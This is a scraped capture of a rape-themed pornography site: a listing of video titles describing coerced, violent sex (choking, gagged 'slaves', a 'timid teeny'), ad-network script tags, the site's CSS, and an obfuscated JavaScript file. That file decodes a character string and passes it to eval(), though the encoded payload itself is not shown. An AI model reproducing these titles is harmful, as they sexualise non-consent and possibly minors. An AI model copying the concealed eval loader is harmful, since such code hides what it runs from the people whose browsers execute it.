                                    <img data-sg="13cbe251cfb4309d" src="/thumbs/941/1426482547997814941_0.jpg"/>
                                    <span class="thumb-info">10:01</span>
                                </div>
                                <span class="thumb-desc">Tied up sub deep throat fucked in dungeon</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639540392163/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b40cd0e3" src="/thumbs/163/3824942639540392163_0.jpg"/>
                                    <span class="thumb-info">12:16</span>
                                </div>
                                <span class="thumb-desc">Housewife sucks cock and gets fucked in harsh manners</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482547916657225/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251caddd249" src="/thumbs/225/1426482547916657225_0.jpg"/>
                                    <span class="thumb-info">10:01</span>
                                </div>
                                <span class="thumb-desc">Hairy slave gets inflatable toy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482546833349523/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2518a4bdb93" src="/thumbs/523/1426482546833349523_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Choked british skank playing with sextoy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17574667290661722847/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f3e5c2c949919adf" src="/thumbs/847/17574667290661722847_0.jpg"/>
                                    <span class="thumb-info">7:58</span>
                                </div>
                                <span class="thumb-desc">Skinny chick ramming a big red brutal dildo in HD</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16706448966888291826/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e7d93ad221917df2" src="/thumbs/826/16706448966888291826_0.jpg"/>
                                    <span class="thumb-info">13:13</span>
                                </div>
                                <span class="thumb-desc">Timid teeny eagerly enjoys deep asshole pounding</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482544792022742/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251109faed6" src="/thumbs/742/1426482544792022742_0.jpg"/>
                                    <span class="thumb-info">5:07</span>
                                </div>
                                <span class="thumb-desc">Gagged slave made to ride Sybian</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16612906186042045368/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e68ce62841ecf3b8" src="/thumbs/368/16612906186042045368_0.jpg"/>
                                    <span class="thumb-info">7:21</span>
                                </div>
                                <span class="thumb-desc">Brutal dildo strapon lesbians</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
  
                    </div>
    
                    <div class="pagination">
<span>1</span><div class="pagination-numbers"><a href="/en/category/114557010/Dildo/popular/2/" target="_self">2</a></div><div class="pagination-numbers"><a href="/en/category/114557010/Dildo/popular/3/" target="_self">3</a></div><div class="pagination-numbers"><a href="/en/category/114557010/Dildo/popular/4/" target="_self">4</a></div>
                    </div>
      
                    <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                    </div>
                    <div class="footer">
                        <span class="footer-text">Copyright © bestpornrape.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef7c343c23964c09a320f9d094d2ce01","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://bestpornrape.com/assets/css/app.css
body_size: 3151
content:
@charset "UTF-8";

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400,700&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow:before {
    content: '\0041'
}

.icon-search:before {
    content: '\0042'
}

body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 200;
    background-color: #111419
}

.header {
    -webkit-box-shadow: 0 2px 6px #040506;
    box-shadow: 0 2px 6px #040506;
    background-color: #232428;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1753px;
    margin: 0 auto;
    padding: 0 5px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 440px
}

.logo img {
    width: 100%
}

.header-text {
    color: #a3a3a3;
    font-size: 11px;
    line-height: 14px;
    max-height: 54px;
    overflow: hidden
}

.logo-col {
    margin-right: 10px
}

.header-searches {
    max-height: 32px;
    overflow: hidden
}

.header-searches a {
    display: inline-block;
    color: #A2C75A;
    font-size: 12px;
    font-weight: 400;
    line-height: 32px;
    padding: 0 10px
}

.header-searches a:hover {
    color: #fff;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #77914E
}

.search {
    width: 100%;
    max-width: 240px;
    position: relative
}

.search input {
    -webkit-box-shadow: 0 2px 6px #1f1f1f;
    box-shadow: 0 2px 6px #1f1f1f;
    -webkit-border-radius: 16px;
    border-radius: 16px;
    background-color: #111419;
    color: #8c98b0;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px;
    padding: 5px 15px;
    width: 100%;
    border: none;
    height: 42px
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    border: none;
    padding: 0;
    margin: 0;
    background-color: transparent;
    width: 40px;
    height: 42px;
    cursor: pointer
}

.search button:before {
    content: '\0042';
    color: #77914E;
    font-family: custom;
    font-size: 17px
}

.search button:focus {
    outline: 0
}

.search-wrapper {
    padding: 2px 0;
    border-top: 1px solid #2d2e32;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.aside {
    background-color: #232428;
    width: 250px;
    min-width: 250px;
    margin-right: 5px;
    position: relative
}

.aside:before {
    content: '';
    height: 100%;
    width: 1000px;
    background-color: #232428;
    position: absolute;
    right: 100%;
    top: 0
}

.main-content {
    font-size: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.nav {
    border-top: 1px solid #2d2e32
}

.nav a {
    color: #A2C75A;
    font-size: 14px;
    font-weight: 700;
    line-height: 48px;
    text-transform: uppercase;
    display: block;
    border-bottom: 1px solid #2d2e32;
    position: relative;
    padding-left: 20px
}

.nav a.active,
.nav a:hover {
    background-color: #111419;
    color: #fff
}

.nav a.active:before,
.nav a:hover:before {
    color: #fff
}

.nav a:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 4px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin-right: 4px
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.languages {
    position: relative;
    font-size: 0;
    margin: 3px 5px
}

.languages:hover .lang-dropdown {
    display: block;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-top-left-radius: 0;
    border-top-left-radius: 0
}

.languages:hover .lang-current {
    border-bottom-color: transparent;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    width: 150px;
    line-height: 22px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #2d2e32;
    background-color: #111419;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    color: #575e6e;
    position: absolute;
    right: 9px;
    top: 5px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 100%;
    padding: 5px 15px;
    display: none;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #2d2e32;
    background-color: #111419
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    color: #77914E
}

.categories {
    border-top: 1px solid #2d2e32
}

.categories h3 {
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin: 15px 0 5px;
    padding-left: 15px;
    position: relative
}

.categories h3:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.categories a {
    display: block;
    color: #fff;
    font-size: 14px;
    line-height: 34px;
    position: relative;
    padding-left: 15px
}

.categories a:hover {
    color: #77914E
}

.categories a:before {
    position: absolute;
    content: '•';
    color: #A2C75A;
    font-size: 40px;
    left: 0;
    top: 0
}

.title {
    margin: 15px 0 5px;
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    padding-left: 15px;
    line-height: 30px;
    position: relative
}

.title:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.aside-searches h3,
.aside-traders h3 {
    padding-left: 15px;
    margin: 15px 0 5px;
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    position: relative
}

.aside-searches h3:before,
.aside-traders h3:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.aside-searches a {
    color: #6e758a;
    font-size: 12px;
    font-weight: 400;
    line-height: 24px;
    display: inline-block;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #3c3f49;
    background-color: #232428;
    margin: 0 2px 2px 0;
    padding: 0 10px
}

.aside-searches a:hover {
    color: #fff;
    border: 1px solid #77914E;
    background-color: #77914E
}

.aside-traders a {
    color: #77914E;
    font-size: 16px;
    line-height: 42px;
    display: block;
    border-top: 1px solid #2d2e32;
    padding-left: 20px;
    position: relative
}

.aside-traders a:last-child {
    border-bottom: 1px solid #2d2e32
}

.aside-traders a:hover {
    color: #fff
}

.aside-traders a:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 242px;
    padding: 1px;
    margin: 0 6px 6px 0;
    position: relative
}

.thumb:hover {
    background-color: #000
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #77914E
}

.thumb-img-wrapper {
    position: relative;
    width: 100%
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    color: #fff;
    font-size: 12px;
    background-color: #77914E;
    padding: 5px 10px;
    position: absolute;
    left: 0;
    top: 12px
}

.thumb-desc {
    color: #c3c3c3;
    font-size: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    padding: 3px 5px
}

.thumb-desc-cat {
    font-size: 14px;
    position: relative;
    padding-left: 20px
}

.thumb-desc-cat:before {
    position: absolute;
    content: '•';
    color: #A2C75A;
    font-size: 40px;
    line-height: 28px;
    left: 6px;
    top: 0
}

.thumb-tags {
    position: absolute;
    z-index: 1;
    background-color: #000;
    text-align: center;
    width: 100%;
    left: 0;
    top: 100%;
    display: none;
    max-height: 24px;
    overflow: hidden
}

.thumb-tags a {
    color: #b2b3b3;
    display: inline-block;
    padding: 3px 0;
    font-size: 12px
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:hover {
    color: #77914E
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.pagination {
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.pagination a,
.pagination span {
    color: #fff;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    line-height: 30px;
    line-height: 55px;
    min-width: 55px;
    padding: 0 10px;
    text-transform: uppercase
}

.pagination a:hover,
.pagination span {
    background-color: #77914E
}

.footer {
    padding: 20px 0 10px;
    text-align: center
}

.footer-nav a {
    color: #77914E;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 22px;
    display: inline-block;
    padding: 5px 10px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

@media screen and (max-width:1800px) {
    .container {
        max-width: 1505px
    }
}

@media screen and (max-width:1545px) {
    .container {
        max-width: 1257px
    }
}

@media screen and (max-width:1300px) {
    .container {
        max-width: 1009px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:1050px) {
    .container {
        max-width: none
    }
    .main-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .aside-searches,
    .aside-traders,
    .categories {
        display: none
    }
    .player-section .aside-searches {
        display: block
    }
    .aside {
        width: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        margin: 0
    }
    .nav a {
        display: inline-block;
        padding: 0 30px
    }
    .nav a:before {
        left: 12px
    }
    .thumb {
        width: -webkit-calc(25% - 6px);
        width: calc(25% - 6px)
    }
}

@media screen and (max-width:840px) {
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-top: 5px
    }
    .logo-col {
        margin: 0
    }
    .logo {
        min-width: 0
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .player-top-promo {
        display: none
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 2px);
        width: calc(100% - 2px)
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://bestpornrape.com/js/Djdx7QZ2UarM0tE0Pt.js
body_size: 22465
content:
function yyjlc(dowgwgy){var oxha='Z';var hcmx='A';var alqxbzh=[];var bbyqsb=new RegExp('['+hcmx+'-'+oxha+']');var tpqorcl=dowgwgy.split(bbyqsb);for(var i=0;i<tpqorcl.length;i++){alqxbzh.push(String.fromCharCode(parseInt(tpqorcl[i],19)/(24)));}eval(alqxbzh.splice(1,alqxbzh.length).join(''));}yyjlc('[base64]'); 
     